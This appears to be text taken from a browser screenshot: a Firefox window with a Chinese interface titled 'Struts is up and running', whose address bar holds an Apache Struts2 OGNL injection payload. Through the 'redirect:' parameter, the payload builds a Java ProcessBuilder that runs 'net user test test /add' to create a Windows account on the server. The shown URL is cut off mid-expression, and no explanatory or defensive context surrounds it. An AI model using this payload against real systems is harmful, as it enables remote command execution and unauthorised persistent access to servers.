 Struts is up and running ... - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
正在连接…
.loWorld.action?redirect:${(new+java.lang.ProcessBuilder(new+java.lang.String[]{'net','user','test','test','/add'